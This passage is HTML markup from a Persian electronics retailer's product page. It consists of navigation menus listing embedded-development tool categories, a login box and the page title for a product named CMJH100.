href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/rf-development-tools/" class="fusion-bottombar-highlight"><span>RF Development Tools</span></a></li><li  id="menu-item-39142"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39142" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/audio-ic-development-tools/" class="fusion-bottombar-highlight"><span>Audio IC Development Tools</span></a></li><li  id="menu-item-39148"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39148" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/ethernet-development-tools/" class="fusion-bottombar-highlight"><span>Ethernet Development Tools</span></a></li><li  id="menu-item-39149"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39149" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/development-boards-kits-wireless/" class="fusion-bottombar-highlight"><span>Development Boards &amp; Kits &#8211; Wireless</span></a></li><li  id="menu-item-39150"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39150" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/sockets-adapters/" class="fusion-bottombar-highlight"><span>Sockets &amp; Adapters</span></a></li><li  id="menu-item-39151"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39151" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/gateways/" class="fusion-bottombar-highlight"><span>Gateways</span></a></li><li  id="menu-item-39152"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39152" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/pressure-sensor-development-tools/" class="fusion-bottombar-highlight"><span>Pressure Sensor Development Tools</span></a></li><li  id="menu-item-39153"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39153" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/touch-sensor-development-tools/" class="fusion-bottombar-highlight"><span>Touch Sensor Development Tools</span></a></li><li  id="menu-item-39154"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39154" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/position-sensor-development-tools/" class="fusion-bottombar-highlight"><span>Position Sensor Development Tools</span></a></li><li  id="menu-item-39155"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39155" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/dimm-so-dimm-simm/" class="fusion-bottombar-highlight"><span>DIMM / SO-DIMM / SIMM</span></a></li><li  id="menu-item-39156"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39156" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/rfid-transponder-tools/" class="fusion-bottombar-highlight"><span>RFID Transponder Tools</span></a></li><li  id="menu-item-39157"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39157" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/solid-state-drives-ssd/" class="fusion-bottombar-highlight"><span>Solid State Drives &#8211; SSD</span></a></li><li  id="menu-item-39158"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39158" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/led-lighting-development-tools/" class="fusion-bottombar-highlight"><span>LED Lighting Development Tools</span></a></li><li  id="menu-item-39159"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39159" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/single-board-computers/" class="fusion-bottombar-highlight"><span>Single Board Computers</span></a></li><li  id="menu-item-39160"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39160" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/memory-cards/" class="fusion-bottombar-highlight"><span>Memory Cards</span></a></li><li  id="menu-item-39161"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39161" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/programmable-logic-ic-development-tools/" class="fusion-bottombar-highlight"><span>Programmable Logic IC Development Tools</span></a></li><li  id="menu-item-39162"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39162" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/programmers-processor-based/" class="fusion-bottombar-highlight"><span>Programmers &#8211; Processor Based</span></a></li><li  id="menu-item-39163"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39163" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/magnetic-sensor-development-tools/" class="fusion-bottombar-highlight"><span>Magnetic Sensor Development Tools</span></a></li><li  id="menu-item-39164"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39164" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/zigbee-802-15-4-development-tools/" class="fusion-bottombar-highlight"><span>Zigbee /802.15.4 Development Tools</span></a></li><li  id="menu-item-39165"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39165" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/multiple-function-sensor-development-tools/" class="fusion-bottombar-highlight"><span>Multiple Function Sensor Development Tools</span></a></li><li  id="menu-item-39166"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39166" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/zigbee-802-15-4-modules/" class="fusion-bottombar-highlight"><span>Zigbee / 802.15.4 Modules</span></a></li><li  id="menu-item-39167"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39167" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/bluetooth-802-15-1-development-tools/" class="fusion-bottombar-highlight"><span>Bluetooth /802.15.1 Development Tools</span></a></li><li  id="menu-item-39169"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39169" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/memory-ic-development-tools/" class="fusion-bottombar-highlight"><span>Memory IC Development Tools</span></a></li><li  id="menu-item-39170"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39170" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/networking-development-tools/" class="fusion-bottombar-highlight"><span>Networking Development Tools</span></a></li><li  id="menu-item-39171"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39171" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/data-conversion-ic-development-tools/" class="fusion-bottombar-highlight"><span>Data Conversion IC Development Tools</span></a></li><li  id="menu-item-39172"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39172" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/processor-accessories/" class="fusion-bottombar-highlight"><span>Processor Accessories</span></a></li><li  id="menu-item-39173"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39173" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/power-management-ic-development-tools/" class="fusion-bottombar-highlight"><span>Power Management IC Development Tools</span></a></li><li  id="menu-item-39174"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39174" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/gps-gprs-development-tools/" class="fusion-bottombar-highlight"><span>GPS/ GPRS Development Tools</span></a></li><li  id="menu-item-39175"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39175" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/system-on-modules-som/" class="fusion-bottombar-highlight"><span>System-On-Modules &#8211; SOM</span></a></li><li  id="menu-item-39176"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39176" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/humidity-sensor-development-tools/" class="fusion-bottombar-highlight"><span>Humidity Sensor Development Tools</span></a></li><li  id="menu-item-39177"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39177" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/emulators-simulators/" class="fusion-bottombar-highlight"><span>Emulators / Simulators</span></a></li><li  id="menu-item-39178"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39178" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/development-boards-kits-arm/" class="fusion-bottombar-highlight"><span>Development Boards &amp; Kits &#8211; ARM</span></a></li><li  id="menu-item-39179"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39179" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/fingerprint-sensor-modules/" class="fusion-bottombar-highlight"><span>Fingerprint Sensor Modules</span></a></li><li  id="menu-item-39180"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39180" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/development-boards-accessories-arduino/" class="fusion-bottombar-highlight"><span>Development Boards &amp; Accessories &#8211; Arduino</span></a></li><li  id="menu-item-39181"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39181" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/jtag-programmer-tools/" class="fusion-bottombar-highlight"><span>JTAG Programmer Tools</span></a></li><li  id="menu-item-39182"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39182" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/servers/" class="fusion-bottombar-highlight"><span>Servers</span></a></li><li  id="menu-item-39183"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39183" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/clock-timer-development-tools/" class="fusion-bottombar-highlight"><span>Clock &amp; Timer Development Tools</span></a></li><li  id="menu-item-39184"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39184" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/acceleration-sensor-development-tools/" class="fusion-bottombar-highlight"><span>Acceleration Sensor Development Tools</span></a></li><li  id="menu-item-39185"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39185" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/programmers-universal-memory-based/" class="fusion-bottombar-highlight"><span>Programmers &#8211; Universal &amp; Memory Based</span></a></li><li  id="menu-item-39186"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39186" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/temperature-sensor-development-tools/" class="fusion-bottombar-highlight"><span>Temperature Sensor Development Tools</span></a></li><li  id="menu-item-39187"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39187" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/wemos-d1-mini-iot/" class="fusion-bottombar-highlight"><span>Wemos D1 Mini (IOT)</span></a></li><li  id="menu-item-39188"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39188" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/hard-disk-drives-hdd/" class="fusion-bottombar-highlight"><span>Hard Disk Drives &#8211; HDD</span></a></li><li  id="menu-item-39189"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39189" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/interface-development-tools/" class="fusion-bottombar-highlight"><span>Interface Development Tools</span></a></li><li  id="menu-item-39190"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39190" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/daughter-cards-oem-boards/" class="fusion-bottombar-highlight"><span>Daughter Cards &amp; OEM Boards</span></a></li><li  id="menu-item-39191"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39191" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/video-ic-development-tools/" class="fusion-bottombar-highlight"><span>Video IC Development Tools</span></a></li><li  id="menu-item-39192"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39192" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/wifi-802-11-development-tools/" class="fusion-bottombar-highlight"><span>WiFi /802.11 Development Tools</span></a></li><li  id="menu-item-39193"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39193" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/telecom-development-tools/" class="fusion-bottombar-highlight"><span>Telecom Development Tools</span></a></li><li  id="menu-item-39194"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39194" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/fiber-optic-development-tools/" class="fusion-bottombar-highlight"><span>Fiber Optic Development Tools</span></a></li><li  id="menu-item-39195"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39195" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/hardware-debuggers/" class="fusion-bottombar-highlight"><span>Hardware Debuggers</span></a></li><li  id="menu-item-39196"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39196" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/optical-sensor-development-tools/" class="fusion-bottombar-highlight"><span>Optical Sensor Development Tools</span></a></li><li  id="menu-item-39197"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39197" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/other-development-tools/" class="fusion-bottombar-highlight"><span>Other Development Tools</span></a></li><li  id="menu-item-39198"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39198" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/display-development-tools/" class="fusion-bottombar-highlight"><span>Display Development Tools</span></a></li><li  id="menu-item-39199"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39199" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/development-boards-kits-avr/" class="fusion-bottombar-highlight"><span>Development Boards &amp; Kits &#8211; AVR</span></a></li><li  id="menu-item-39200"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39200" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/programmers-plc-based/" class="fusion-bottombar-highlight"><span>Programmers &#8211; PLC Based</span></a></li><li  id="menu-item-39201"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39201" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/development-boards-accessories-raspberry-pi/" class="fusion-bottombar-highlight"><span>Development Boards &amp; Accessories &#8211; Raspberry Pi</span></a></li><li  id="menu-item-39202"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39202" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/development-boards-kits-pic-dspic/" class="fusion-bottombar-highlight"><span>Development Boards &amp; Kits &#8211; PIC / DSPIC</span></a></li><li  id="menu-item-39203"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39203" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/modems/" class="fusion-bottombar-highlight"><span>Modems</span></a></li><li  id="menu-item-39204"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39204" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/current-sensor-development-tools/" class="fusion-bottombar-highlight"><span>Current Sensor Development Tools</span></a></li><li  id="menu-item-39205"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39205" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/digital-potentiometer-development-tools/" class="fusion-bottombar-highlight"><span>Digital Potentiometer Development Tools</span></a></li></ul></li></ul></li><li  id="menu-item-39401"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-39401 fusion-dropdown-menu"  data-item-id="39401"><a  href="https://javan-electronic.ir/category/%d9%88%d8%a8%d9%84%d8%a7%da%af/" class="fusion-bottombar-highlight"><span class="menu-text">وبلاگ</span></a><ul class="sub-menu"><li  id="menu-item-39443"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39443 fusion-dropdown-submenu" ><a  href="https://javan-electronic.ir/category/%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/" class="fusion-bottombar-highlight"><span>الکترونیک</span></a></li><li  id="menu-item-39403"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39403 fusion-dropdown-submenu" ><a  href="https://javan-electronic.ir/category/%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/" class="fusion-bottombar-highlight"><span>قطعات الکترونیک</span></a></li><li  id="menu-item-39404"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39404 fusion-dropdown-submenu" ><a  href="https://javan-electronic.ir/category/%d8%a7%d9%84%da%a9%d8%aa%d8%b1%db%8c%d8%b3%db%8c%d8%aa%d9%87/" class="fusion-bottombar-highlight"><span>الکتریسیته</span></a></li><li  id="menu-item-39402"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39402 fusion-dropdown-submenu" ><a  href="https://javan-electronic.ir/category/%d9%85%d8%a7%da%98%d9%88%d9%84/" class="fusion-bottombar-highlight"><span>ماژول</span></a></li><li  id="menu-item-39405"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39405 fusion-dropdown-submenu" ><a  href="https://javan-electronic.ir/category/%d9%be%d8%b1%d8%af%d8%a7%d8%b2%d9%86%d8%af%d9%87/" class="fusion-bottombar-highlight"><span>پردازنده</span></a></li><li  id="menu-item-39406"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39406 fusion-dropdown-submenu" ><a  href="https://javan-electronic.ir/category/%d8%aa%d8%b1%d8%a7%d9%86%d8%b2%db%8c%d8%b3%d8%aa%d9%88%d8%b1/" class="fusion-bottombar-highlight"><span>ترانزیستور</span></a></li><li  id="menu-item-39407"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39407 fusion-dropdown-submenu" ><a  href="https://javan-electronic.ir/category/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/" class="fusion-bottombar-highlight"><span>مقاومت</span></a></li><li  id="menu-item-39408"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39408 fusion-dropdown-submenu" ><a  href="https://javan-electronic.ir/category/%d8%ae%d8%a7%d8%b2%d9%86/" class="fusion-bottombar-highlight"><span>خازن</span></a></li><li  id="menu-item-39409"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39409 fusion-dropdown-submenu" ><a  href="https://javan-electronic.ir/category/%d9%85%db%8c%da%a9%d8%b1%d9%88%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1/" class="fusion-bottombar-highlight"><span>میکروکنترلر</span></a></li><li  id="menu-item-39450"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39450 fusion-dropdown-submenu" ><a  href="https://javan-electronic.ir/category/%db%8c%da%a9%d8%b3%d9%88%da%a9%d9%86%d9%86%d8%af%d9%87/" class="fusion-bottombar-highlight"><span>یکسوکننده</span></a></li></ul></li><li class="menu-item fusion-dropdown-menu menu-item-has-children fusion-custom-menu-item fusion-menu-login-box"><a href="https://javan-electronic.ir/my-account/" aria-haspopup="true" class="fusion-bottombar-highlight"><span class="menu-text">حساب کاربری</span></a><div class="fusion-custom-menu-item-contents"><form action="https://javan-electronic.ir/hermes-admin/" name="loginform" method="post"><p><input type="text" class="input-text" name="log" id="username" value="" placeholder="نام‌کاربری" /></p><p><input type="password" class="input-text" name="pwd" id="password" value="" placeholder="رمز عبور" /></p><p class="fusion-remember-checkbox"><label for="fusion-menu-login-box-rememberme"><input name="rememberme" type="checkbox" id="fusion-menu-login-box-rememberme" value="forever"> مرا بخاطر بسپار</label></p><input type="hidden" name="fusion_woo_login_box" value="true" /><p class="fusion-login-box-submit"><input type="submit" name="wp-submit" id="wp-submit" class="button button-small default comment-submit" value="ورود"><input type="hidden" name="redirect" value=""></p></form><a class="fusion-menu-login-box-register" href="https://javan-electronic.ir/my-account/" title="ثبت نام">ثبت نام</a></div></li></ul></nav>
<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-right" aria-label="Main Menu Mobile"></nav>

					</div>
	</div>
</div> <!-- end fusion sticky header wrapper -->
				</div>
				<div class="fusion-clearfix"></div>
			</header>
							
						<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
				
			
			<div class="avada-page-titlebar-wrapper" role="banner">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">CMJH100</h1>

											
					
				</div>

															<div class="fusion-page-title-secondary">
